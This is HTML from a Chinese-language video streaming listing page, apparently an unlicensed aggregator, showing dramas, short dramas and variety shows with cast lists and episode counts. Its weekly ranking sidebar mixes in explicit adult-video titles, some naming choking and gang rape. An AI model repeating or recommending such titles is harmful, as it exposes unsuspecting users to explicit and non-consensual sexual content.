		<p class="text text-overflow text-muted hidden-xs">福本莉子,高桥恭平,山下幸辉,小坂菜绪,中泽元纪,中川翼,井上想良,井上音生,小栗有以,田锅梨梨花,吉柳咲良</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/66040.html" title="如果不是本命就好了" data-original="https://img.picbf.com/upload/vod/20260109-1/bd7645a8a263576286257acf8fdf8cb8.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/66040.html" title="如果不是本命就好了">如果不是本命就好了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">樋口日奈,池田匡志,,草川直弥,水户由菜,日比美思</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/68852.html" title="人生只租不卖" data-original="https://image.jinyingimage.com/cover/aba66801efd72e3de1341aa6509cf62c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/68852.html" title="人生只租不卖">人生只租不卖</a></h4>
		<p class="text text-overflow text-muted hidden-xs">黄河,林予晞,陈妍霏,王真琳,谢章颖,王品澔</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/75677.html" title="我有孩子了" data-original="https://img.picbf.com/upload/vod/20260117-1/6cad67e6768531d98638141c30cb0835.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/75677.html" title="我有孩子了">我有孩子了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">崔振赫,吴涟序,洪宗玄,金多顺</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/74648.html" title="今天开始是人类" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/74648.html" title="今天开始是人类">今天开始是人类</a></h4>
		<p class="text text-overflow text-muted hidden-xs">金惠奫,朴所罗门,张东柱,李施宇,金太祐,</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/68573.html" title="再续前缘" data-original="https://dbzy5.com/upload/vod/20260111-1/0e63346ec1e3992b1e6a174b686649a4.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第4集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/68573.html" title="再续前缘">再续前缘</a></h4>
		<p class="text text-overflow text-muted hidden-xs">北香那,天野花,驹木根葵汰,葵揚,野添义弘</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/67772.html" title="比熊猫更不擅长恋爱的我们" data-original="https://img.picbf.com/upload/vod/20260111-1/e8a502e76c9233b3279e602207f2b61c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/67772.html" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></h4>
		<p class="text text-overflow text-muted hidden-xs">上白石萌歌,生田斗真,宍户佑名,宫泽艾玛,仁村纱和,小雪,柄本时生,三浦獠太,片冈凛,佐佐木美玲,佐佐木史帆,高松Aloha,平山祐介</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/59064.html" title="法官李汉英" data-original="https://pic.youkupic.com/upload/vod/20260102-1/8b2d1c6bb7f215d15c36f8de61da561c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/59064.html" title="法官李汉英">法官李汉英</a></h4>
		<p class="text text-overflow text-muted hidden-xs">池晟,朴熙顺,,元真儿</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/49559.html" title="四方极爱II" data-original="https://pic.youkupic.com/upload/vod/20251221-1/0458b89d67cfbaedc563229c92cb746a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/49559.html" title="四方极爱II">四方极爱II</a></h4>
		<p class="text text-overflow text-muted hidden-xs">帕沙朋·简苏帕吉坤,通琉维·梅塔帕·钦穆奎尔,阿努帕特·路恩索赛,塔拉同·蓬朴提岸,萨兰乌特·尼塔亚苏西,帕萨通·勒特沙堤旺,拉差塔·皮澈肖特,苏拉德·皮凌瓦,南思睿</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/461.html" title="华丽的日子" data-original="https://yczy5.com/upload/vod/20250811-1/3aa1f159a482ca34aeb742890553c3e9.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第22集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/461.html" title="华丽的日子">华丽的日子</a></h4>
		<p class="text text-overflow text-muted hidden-xs">丁一宇,郑仁仙,李泰兰,尹贤旻,千虎珍,潘孝贞,尹周相,金姬贞,朴成根,金正英</p>
	</div>												
</div>														
					</li>
					 
				</ul>
				<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84704.html" title="大侦探波洛第十二季">
							<span class="text-muted pull-right">第04集已完结</span>
							大侦探波洛第十二季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84702.html" title="大侦探波洛第十三季">
							<span class="text-muted pull-right">第05集已完结</span>
							大侦探波洛第十三季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84695.html" title="大侦探波洛第十一季">
							<span class="text-muted pull-right">第04集 已完结</span>
							大侦探波洛第十一季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/82739.html" title="太平年">
							<span class="text-muted pull-right">更新至第4集</span>
							太平年						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/78533.html" title="横滨邻居第一季">
							<span class="text-muted pull-right">第2集</span>
							横滨邻居第一季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/60860.html" title="丰臣兄弟！">
							<span class="text-muted pull-right">更新至01集</span>
							丰臣兄弟！						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/30168.html" title="玻璃之城">
							<span class="text-muted pull-right">第1集</span>
							玻璃之城						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/59973.html" title="亲爱的盗贼大人">
							<span class="text-muted pull-right">更新至第01集</span>
							亲爱的盗贼大人						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/35.html" title="声鸣远扬·新声开唱">
							<span class="text-muted pull-right">第12期</span>
							声鸣远扬·新声开唱						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84686.html" title="大侦探波洛第十季">
							<span class="text-muted pull-right">第04集 已完结</span>
							大侦探波洛第十季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84684.html" title="大侦探波洛第九季">
							<span class="text-muted pull-right">第04集已完结</span>
							大侦探波洛第九季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84672.html" title="大侦探波洛第八季">
							<span class="text-muted pull-right">第02集已完结</span>
							大侦探波洛第八季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84663.html" title="大侦探波洛第六季">
							<span class="text-muted pull-right">第04集已完结</span>
							大侦探波洛第六季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84662.html" title="大侦探波洛第七季">
							<span class="text-muted pull-right">第02集已完结</span>
							大侦探波洛第七季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84661.html" title="大侦探波洛第五季">
							<span class="text-muted pull-right">第08集已完结</span>
							大侦探波洛第五季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84660.html" title="叶问 2013">
							<span class="text-muted pull-right">第50集完结</span>
							叶问 2013						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84659.html" title="一个人战争">
							<span class="text-muted pull-right">第35集</span>
							一个人战争						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84653.html" title="大侦探波洛第四季">
							<span class="text-muted pull-right">第03集已完结</span>
							大侦探波洛第四季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/73619.html" title="御赐小仵作2">
							<span class="text-muted pull-right">更新至第04集</span>
							御赐小仵作2						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84652.html" title="大侦探波洛第三季">
							<span class="text-muted pull-right">第10集已完结</span>
							大侦探波洛第三季						</a>									
					</li>
									</ul>
			</div>
			<div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs">
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<h3 class="title">
							<img src="/statics/icon/icon_12.png"/>
							<a href="/index.php/vod/show/id/2.html">连续剧周榜单</a>
						</h3>						
					</div>																		
				</div>
				<ul class="stui-vodlist__text active col-pd clearfix">
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84487.html" title="奋进的旋律">
		<span class="text-muted pull-right hidden-md">
			第35集完结		</span>
		<span class="badge badge-first">1</span>奋进的旋律</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84430.html" title="FPRE-190 BCP 窒息痴女の極限M男責め 吉根柚莉愛">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>FPRE-190</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84299.html" title="我在乡下当总裁夫人">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge badge-third">3</span>我在乡下当总裁夫</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84422.html" title="你的谎言也动听">
		<span class="text-muted pull-right hidden-md">
			第36集完结		</span>
		<span class="badge">4</span>你的谎言也动听</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83992.html" title="锦鲤妹妹旺全家">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">5</span>锦鲤妹妹旺全家</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84262.html" title="村花绽放重启人生">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">6</span>村花绽放重启人生</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84112.html" title="PRED-756 女子アナの禁欲敏感おま〇こに追撃！もうイってるってばぁピストンで理性崩壊おもらしアクメ">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">7</span>PRED-756</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84342.html" title="EBOD-927 風紀委員和附屬活動真人版FANZA同人系列累計9萬DL數漫畫首次影像化!！ 姫咲華">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>EBOD-927</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84011.html" title="胜券在握之打工人的怒火">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">9</span>胜券在握之打工人</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83112.html" title="TMW05绝对高草情欲按摩店">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">10</span>TMW05绝对高</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/81135.html" title="TMW149 摔坏了昂贵相机 只好用肉体赔罪">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">11</span>TMW149 摔</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84330.html" title="BLK-578 很懂男人心 超有待客技巧 超人氣！難波No.1女郎AV出道 花園Jasmine">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">12</span>BLK-578 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83033.html" title="铤而走险 短剧版">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">13</span>铤而走险 短剧版</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/81717.html" title="抱歉这次我又失手了">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">14</span>抱歉这次我又失手</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83186.html" title="闪婚总裁夫人马甲又爆了">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">15</span>闪婚总裁夫人马甲</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83008.html" title="【有码】FC2 PPV 4579701 【個撮】ドエロ顔OL25歳②いやらしすぎるフェラとアナル舐めと乳首舐め手コキで固形精子を即射精【完全顔出し】">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">16</span>【有码】FC2 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83375.html" title="颜值高身材好的极品眼镜娘酒店窗边激情拥吻口交狠操内射">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">17</span>颜值高身材好的极</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/81325.html" title="玫瑰娇藏">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">18</span>玫瑰娇藏</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/82813.html" title="我爹地真不是吃软饭的">
		<span class="text-muted pull-right hidden-md">
			完结		</span>
		<span class="badge">19</span>我爹地真不是吃软</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/82999.html" title="JUR-358 永遠に終わらない、中出し輪姦の日々。">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">20</span>JUR-358 </a>
</li>	
									</ul>									
			</div>
		</div>
	</div>	
</div>
						
<div class="stui-pannel stui-pannel-bg clearfix">	
	<div class="stui-pannel-box clearfix">	
		<div class="stui-pannel_bd clearfix">								
			<div class="col-lg-wide-75 col-xs-1 padding-0">	
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<a class="more text-muted pull-right" href="/index.php/vod/show/id/3.html">更多 <i class="icon iconfont icon-more"></i></a>
						<h3 class="title">
							<img src="/statics/icon/icon_3.png"/>
							<a href="/index.php/vod/show/id/3.html">最新综艺</a>
						</h3>						
						<ul class="nav nav-text pull-right hidden-sm hidden-xs">
													</ul>
					</div>																		
				</div>
				<ul class="stui-vodlist clearfix">											
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84737.html" title="从踩死蚂蚁开始打怪成神豪" data-original="https://image.jinyingimage.com/cover/473c7c7bcfe1ebe93226e4aa3c173604.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84737.html" title="从踩死蚂蚁开始打怪成神豪">从踩死蚂蚁开始打怪成神豪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">李予怀-何子杰</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84736.html" title="重生1985，我复刻了金缕玉衣" data-original="https://image.jinyingimage.com/cover/c3653392167fe4ee62308d69af2edaf1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84736.html" title="重生1985，我复刻了金缕玉衣">重生1985，我复刻了金缕玉衣</a></h4>
		<p class="text text-overflow text-muted hidden-xs">焰垚-梁栩</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84735.html" title="分手你提的，我成香饽饽你哭什么" data-original="https://image.jinyingimage.com/cover/84fa9e0cbe573fbebf8cb3d0d8f21ccd.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84735.html" title="分手你提的，我成香饽饽你哭什么">分手你提的，我成香饽饽你哭什么</a></h4>
		<p class="text text-overflow text-muted hidden-xs">龙昕昕-范经明-冯韵霏</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84733.html" title="开局闪婚御姐女总裁" data-original="https://image.jinyingimage.com/cover/2a80fac67c2068685ae0b538cbcb0b1c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84733.html" title="开局闪婚御姐女总裁">开局闪婚御姐女总裁</a></h4>
		<p class="text text-overflow text-muted hidden-xs">肖茜文-杨晨</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84732.html" title="别努力了儿子！咱家要破产了" data-original="https://image.jinyingimage.com/cover/ea9801d85b7cf240f9304fb0f74ef9d2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84732.html" title="别努力了儿子！咱家要破产了">别努力了儿子！咱家要破产了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">赵予靖-杜宇琪</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/850.html" title="惊人的星期六" data-original="https://yczy5.com/upload/vod/20250109-6/ad1f4cade3544e042498b5f01298a79b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第20251018期</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/850.html" title="惊人的星期六">惊人的星期六</a></h4>
		<p class="text text-overflow text-muted hidden-xs">李民浩,金泰妍,金东炫,表志勋,李俊永,禹智皓,申东烨,李惠利,郑韩海,朴娜莱,金起范,文世允,崔杋圭,崔然竣,</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84715.html" title="撕婚" data-original="https://image.jinyingimage.com/cover/56b4eb70c8f762719771f32f57dfca21.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84715.html" title="撕婚">撕婚</a></h4>
		<p class="text text-overflow text-muted hidden-xs">刘萧旭-朱容君</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84713.html" title="寻宝：龙脉探险" data-original="https://image.jinyingimage.com/cover/e1973441b4619b4b4042139c31e3b38e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84713.html" title="寻宝：龙脉探险">寻宝：龙脉探险</a></h4>
		<p class="text text-overflow text-muted hidden-xs">卢艺煊-邵迪</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84712.html" title="才下眉头，却上心头" data-original="https://image.jinyingimage.com/cover/b98ef373a25c45d83b5a9e0de78cb9a0.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84712.html" title="才下眉头，却上心头">才下眉头，却上心头</a></h4>
		<p class="text text-overflow text-muted hidden-xs">刘昊源-文晴</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84711.html" title="怀孕后，彩礼只给五百二" data-original="https://image.jinyingimage.com/cover/b3c7175b68ecbbd22c54645e3c9b4d64.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">全集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84711.html" title="怀孕后，彩礼只给五百二">怀孕后，彩礼只给五百二</a></h4>
		<p class="text text-overflow text-muted hidden-xs">马薇-丛家梦</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84706.html" title="姜食堂 第三季" data-original="https://dbzy5.com/upload/vod/20251002-1/c33d5c1ebb0468c0fdc4967bfac69c4b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第4期完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84706.html" title="姜食堂 第三季">姜食堂 第三季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">姜虎东,李寿根,殷志源,安宰贤,曹圭贤,宋旻浩,表志勋</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/75663.html" title="卧底洪小姐" data-original="https://img.picbf.com/upload/vod/20260117-1/b8ad2baf0f4757490541efdfbdbcdb77.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/75663.html" title="卧底洪小姐">卧底洪小姐</a></h4>
		<p class="text text-overflow text-muted hidden-xs">朴信惠,高庚杓,河允庆,曹瀚结</p>
	</div>												
</div>														
					</li>
					 
				</ul>
				<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/68684.html" title="非诚勿扰 2010">
							<span class="text-muted pull-right">第20260103期</span>
							非诚勿扰 2010						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/851.html" title="认识的哥哥">
							<span class="text-muted pull-right">第20251018期</span>
							认识的哥哥						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84701.html" title="恋爱捕手">
							<span class="text-muted pull-right">第4期</span>
							恋爱捕手						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/73246.html" title="钢铁部队第一季">
							<span class="text-muted pull-right">第1期</span>
							钢铁部队第一季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/69850.html" title="Veiled Cup">
							<span class="text-muted pull-right">第1期</span>
							Veiled Cup						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/50155.html" title="卡皮尔·夏尔玛：超级印度喜剧秀 第四季">
							<span class="text-muted pull-right">第1期</span>
							卡皮尔·夏尔玛：超级印度						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84685.html" title="爱情时刻">
							<span class="text-muted pull-right">第4期</span>
							爱情时刻						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/250.html" title="欢乐集结号">
							<span class="text-muted pull-right">第20251022期</span>
							欢乐集结号						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/281.html" title="第三调解室">
							<span class="text-muted pull-right">第20251022期</span>
							第三调解室						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/270.html" title="男生女生向前冲 2025">
							<span class="text-muted pull-right">第20251022期</span>
							男生女生向前冲 2025						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84620.html" title="我靠震惊值在荒年发家致富">
							<span class="text-muted pull-right">全集完结</span>
							我靠震惊值在荒年发家致富						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84619.html" title="黄金右眼，姐姐护航">
							<span class="text-muted pull-right">全集完结</span>
							黄金右眼，姐姐护航						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84618.html" title="姐姐的复仇">
							<span class="text-muted pull-right">全集完结</span>
							姐姐的复仇						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84617.html" title="你一个兽医直播，怎么成神探了">
							<span class="text-muted pull-right">全集完结</span>
							你一个兽医直播，怎么成神						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84616.html" title="老祖下山，萌娃战神横扫">
